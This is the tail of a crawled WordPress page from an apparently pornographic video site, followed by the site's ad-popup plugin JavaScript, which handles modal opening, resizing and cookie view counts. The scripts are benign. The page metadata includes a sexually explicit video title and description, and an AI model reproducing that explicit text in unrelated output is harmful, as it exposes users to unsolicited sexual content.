{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vidorev-child\/*","\/wp-content\/themes\/vidorev\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"VideoObject","name":"Desi Wife Ass Drilling Anal Hard Fuck desi HD porn","description":"Desi Wife Ass Drilling Anal Hard Fuck desi HD porn","thumbnailUrl":"https:\/\/porhubvideo.com\/wp-content\/uploads\/2020\/09\/Desi-Wife-Ass-Drilling-Anal-Hard-Fuck-desi-HD-porn.jpg","uploadDate":"2020-09-29T09:36:22+05:30","contentUrl":"https:\/\/pormo.xyz\/por\/2020\/09\/final_5f72fdfe255184007fc4e3bd_579103.mp4","embedUrl":"https:\/\/porhubvideo.com\/desi-wife-ass-drilling-anal-hard-fuck-desi-hd-porn\/?video_embed=3359","publisher":{"@type":"Organization","name":"Porhub videos","logo":{"@type":"ImageObject","url":"http:\/\/porhubvideo.com\/wp-content\/uploads\/2022\/03\/LOGO.png"}}}</script>			<script>
				if(typeof(window.vidorev_visible_image_opacity) === 'undefined'){	
	
					window.vidorev_visible_image_opacity = function (){
						var elements = document.querySelectorAll('img.ul-normal-effect:not(.img-effect-setup)');
						
						if(elements.length === 0){
							return;
						}
												
						for (var i = 0; i < elements.length; i++){
							
							var el 			= elements[i];
							
							var doc 		= document.documentElement;			
							var scrollTop	= ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
							
							var rect 		= el.getBoundingClientRect();
							var elemTop 	= rect.top + scrollTop;	
							
							var wHeight		= (window.innerHeight || doc.clientHeight || document.body.clientHeight);
							var isVisible 	= (elemTop <= scrollTop + wHeight);
				
							if(isVisible){
								el.classList.add('img-effect-setup');
								if(el.complete){
									el.classList.add('img-loaded');
								}else{
									el.addEventListener('load', function(){
										this.classList.add('img-loaded');
									});				
								}
							}
											
						}

					}
					
					var docElem = document.documentElement;
					
					window.addEventListener('scroll', window.vidorev_visible_image_opacity, true);
					window.addEventListener('resize', window.vidorev_visible_image_opacity, true);
					
					if(window.MutationObserver){
						new MutationObserver( window.vidorev_visible_image_opacity ).observe( docElem, {childList: true, subtree: true, attributes: true} );
					} else {
						docElem['addEventListener']('DOMNodeInserted', window.vidorev_visible_image_opacity, true);
						docElem['addEventListener']('DOMAttrModified', window.vidorev_visible_image_opacity, true);
						setInterval(window.vidorev_visible_image_opacity, 999);
					}
					
					window.addEventListener('hashchange', window.vidorev_visible_image_opacity, true);
					
					['focus', 'mouseover', 'click', 'load', 'transitionend', 'animationend', 'webkitAnimationEnd'].forEach(function(name){
						document['addEventListener'](name, window.vidorev_visible_image_opacity, true);
					});
					
					document['addEventListener']('DOMContentLoaded', window.vidorev_visible_image_opacity);
					
					window.vidorev_visible_image_opacity();
					
				}
			</script>
	<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/animate.min.css" ><script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav.min.js?ver=2.9.9.9.8.2" id="priority-navigation-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.full.min.js?ver=2.9.9.9.8.2" id="select2-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.js?ver=2.9.9.9.8.2" id="vidorev-plugin-javascript-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/img-effect.js?ver=1.0.0" id="vidorev-img-scroll-effect-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/scrolldir.js?ver=1.2.22" id="scrolldir-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/slick.min.js?ver=1.9.0" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery-mousewheel.js?ver=3.13.3" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="jquery-malihu-scroll-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/resize-sensor.js?ver=1.0.0" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/screenfull.min.js?ver=3.3.2" id="screenfull-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/main.js?ver=2.9.9.9.8.3" id="vidorev-javascript-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.1" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.1" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
       	 
	</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/js/modal-popup.js?var=2.5.0
body_size: 1925
content:
/**
 * Modal Popup JS
 * @author oneTarek
 * @since 2.0.0
 */
;
var ADGURU_MP = null;

(function($){
	ADGURU_MP = {
		opened_popups : [],//list of popup ids those are currently opened.
		popups_data : [], //list of popups data objects
		pupups_html_backup : [], //List of html of closed popups , we can append a popup to the <body> for second trigger.
		init : function(){
			this.add_events();
			this.prepare_popups_data();
			this.prepare_to_open_popups();
		},

		add_events : function(){
			if( $('.adguru-modal-popup').length )
			{
				$(window).resize(function(){
			    	ADGURU_MP.resize_opened_popups();
				});
			}

			$(document).on('click', '.adguru-modal-popup-overlay', function(){
				var id = $(this).attr('popup-id');
				var popup = $("#adguru_modal_popup_"+id);
				var data = ADGURU_MP.get_popup_data( id );
				if( data == false ){ return ;}

				var closing = data.closing;
				if( typeof closing.close_on_overlay_click != 'undefined' && closing.close_on_overlay_click == 0 )
				{
					return;
				}
				ADGURU_MP.close_popup( id );
			});
			$(document).on('click', '.adguru-modal-popup-close', function(){
				var id = $(this).attr('popup-id');
				ADGURU_MP.close_popup( id );
			});
			
		},

		prepare_popups_data : function(){
			$('.adguru-modal-popup').each(function(){
				var id = $(this).attr('popup-id');
				var sizing = $(this).data('sizing');
				var animation = $(this).data('animation');
				var closing = $(this).data('closing');
				var triggering = $(this).data('triggering');
				var data = {
					'id' : id, 
					'sizing' : sizing,
					'animation' : animation,
					'closing' : closing,
					'triggering' : triggering
				};
				ADGURU_MP.popups_data[ id ] = data;
			});
		},

		prepare_to_open_popups: function(){
			for( var id in this.popups_data )
			{
				var data = this.popups_data[ id ];
				var triggering = data.triggering;
				//if preview mode then show the popup immediately regardless of triggering options
				if( this.is_preview() )
				{
					this.open_popup( id );
					continue;
				} 
				
				if( typeof triggering.auto_open_enable != 'undefined' && triggering.auto_open_enable == 1 )
				{	
					if( this.should_show( id , data ) )
					{
						var delay = parseInt( triggering.auto_open_delay );
						if( delay == 0 )
						{
							this.open_popup( id );
						}
						else
						{
							setTimeout(function(){ ADGURU_MP.open_popup( id ); }, delay*1000);
						}
					}
				}

			}
		},

		get_popup_data : function( id ){
			if( typeof this.popups_data[ id ] != 'undefined' )
			{
				return this.popups_data[ id ];
			}
			else
			{
				return false;
			}
		},

		open_popup : function( id , no_cookie ){
			no_cookie = (typeof no_cookie === 'undefined') ? false : no_cookie;
			var popup = $("#adguru_modal_popup_"+id);
			if( popup.length == 0 )
			{
				//search in backup
				if( typeof this.pupups_html_backup[id] !== 'undefined' )
				{
					popup = this.pupups_html_backup[id];
					$('body').append( popup );
				}
			}
			if( popup.length == 0 ){ return; }
			var data = this.get_popup_data( id );
			if( data == false ){ return ;}

			this.resize_popup( id );
			
			var container = $("#adguru_modal_popup_conatiner_"+id);
			var animation_data = data.animation;
			
			if( typeof animation_data.opening_animation_type != 'undefined' && animation_data.opening_animation_type != 'none' )
			{
				var cont_animation_class ='adg-animated adg-'+animation_data.opening_animation_type;
			
				if( typeof animation_data.opening_animation_speed != 'undefined' && animation_data.opening_animation_speed != 'normal' )
				{
					cont_animation_class+=' '+animation_data.opening_animation_speed;
				}

				//add animation classes to conatiner and remove animation classes once the animation is completed.
				container.addClass( cont_animation_class ).one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function(){
                 		$(this).removeClass(cont_animation_class);
       			});
			}

			popup.removeClass('hidden');
			this.add_to_opened( id );
			
			if( ! this.is_preview() )
			{
				if( no_cookie == false )
				{
					this.add_to_cookie( id, data );
				}
			}
			
		},

		close_popup : function( id ){
			var popup = $("#adguru_modal_popup_"+id);
			if( popup.length == 0 ){ return; }
			var data = this.get_popup_data( id );
			if( data == false ){ return ;}
			//add to backup 
			this.pupups_html_backup[id] = popup;

			var container = $("#adguru_modal_popup_conatiner_"+id);
			var animation_data = data.animation;
			if( typeof animation_data.closing_animation_type != 'undefined' && animation_data.closing_animation_type != 'none' )
			{
				var cont_animation_class ='adg-animated adg-'+animation_data.closing_animation_type;
			
				if( typeof animation_data.closing_animation_speed != 'undefined' && animation_data.closing_animation_speed != 'normal' )
				{
					cont_animation_class+=' '+animation_data.closing_animation_speed;
				}

				//add animation classes to conatiner and remove animation classes once the animation is completed.
				container.addClass( cont_animation_class ).one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function(){
                 		$(this).removeClass(cont_animation_class);
                 		popup.addClass('hidden');
                 		popup.remove();
       			});
			}
			else
			{
				popup.addClass('hidden');
				popup.remove();
			}

			this.remove_from_opened(id);
		},

		add_to_opened : function( id ){
			if ( this.opened_popups.indexOf( id ) == -1)
			{
				this.opened_popups.push( id );
			}
		},

		remove_from_opened : function( id ){
			var index = this.opened_popups.indexOf( id );
			if (index > -1)
			{
			  this.opened_popups.splice(index, 1);
			}
		},

		resize_opened_popups : function(){
			for( var i in this.opened_popups )
			{
				this.resize_popup( this.opened_popups[i] );
			}
		},

		resize_popup : function( id ){
			var popup = $("#adguru_modal_popup_"+id);
			if( popup.length == 0 ){ return; }
			var data = this.get_popup_data( id );
			if( data == false ){ return ;}

			var container = $("#adguru_modal_popup_conatiner_"+id);
			var content = $("#adguru_modal_popup_content_wrap_"+id);
			var sizing = data.sizing;
			var border_padding = parseInt( sizing.container_border_width )*2 + parseInt( sizing.container_padding )*2;
			var wh = $(window).height();
			if( sizing.auto_height == 0 )
			{
				if( sizing.custom_height_unit == '%' ) // for custom_height_unit == 'px' we don't need to do anything here. We alreay set the max_height rule using PHP
				{
					var cmh = ( (wh/100) * parseInt(sizing.custom_height) ) -  border_padding
					content.css('height', cmh+'px');
				}
			}
			if( sizing.min_height != 0 )
			{
				if( sizing.min_height_unit == '%' ) // for min_height_unit == 'px' we don't need to do anything here. We alreay set the min_height rule using PHP
				{
					var cmh = ( (wh/100) * parseInt(sizing.min_height) ) -  border_padding
					content.css('min-height', cmh+'px');
				}
			}
			if( sizing.max_height != 0 )
			{
				if( sizing.max_height_unit == '%' ) // for max_height_unit == 'px' we don't need to do anything here. We alreay set the max_height rule using PHP
				{
					var cmh = ( (wh/100) * parseInt(sizing.max_height) ) -  border_padding
					content.css('max-height', cmh+'px');
				}
			}

		},

		add_to_cookie : function( id, data ){
			//Check : Apply limitation for each page individually
			var triggering = data.triggering;
			if( typeof triggering.limitation_show_always != 'undefined' && triggering.limitation_show_always == 1 )
			{ 
				return ;
			}
			var cookie_name =  'adgmp_'+id;
			var cvalue = ADGURU_HELPER.get_cookie( cookie_name );
			if( cvalue != "")
			{
				var cdata = JSON.parse( cvalue );
				if( typeof cdata.show_count != 'undefined')
				{
					cdata.show_count++;
				}
				else
				{
					cdata.show_count = 1;
				}
			}
			else
			{
				cdata = { 'show_count' : 1 };
			}
			cvalue = JSON.stringify( cdata ); 
			var expire = ( typeof triggering.limitation_reset_count_after_days != 'undefined' ) ? parseInt( triggering.limitation_reset_count_after_days ) : 7;
			if( typeof triggering.limitation_apply_for_individual_page != 'undefined' && triggering.limitation_apply_for_individual_page == 1 )
			{
				ADGURU_HELPER.set_cookie( cookie_name, cvalue, expire,  window.location.pathname )
			}
			else
			{
				ADGURU_HELPER.set_cookie( cookie_name, cvalue, expire );
			}
		},

		should_show : function( id , data ){
			var triggering = data.triggering;
			if( typeof triggering.limitation_show_always != 'undefined' && triggering.limitation_show_always == 1 )
			{
				return true;
			}
			var count_limit = ( typeof triggering.limitation_showing_count != 'undefined' ) ? parseInt( triggering.limitation_showing_count ) : 1;
			var show_count = 0;
			var cookie_name =  'adgmp_'+id;
			var cvalue = ADGURU_HELPER.get_cookie( cookie_name );
			if( cvalue != "")
			{
				var cdata = JSON.parse( cvalue );
				if( typeof cdata.show_count != 'undefined')
				{
					show_count = cdata.show_count;
				}
			}
			if( show_count < count_limit )
			{
				return true;
			}

			return false;
		},
		is_preview : function(){
			return ( typeof ADGURU_MODAL_POPUP_PREVIEW_MODE != 'undefined' && ADGURU_MODAL_POPUP_PREVIEW_MODE == true );
		}

	};

	$(document).ready(function(){
		ADGURU_MP.init();
	});
})(jQuery)

/*
function adguru_modal_popup_open( id )
{
	ADGURU_MP.open_popup( id , true );
}
function adguru_modal_popup_close( id )
{
	ADGURU_MP.close_popup( id );
}
*/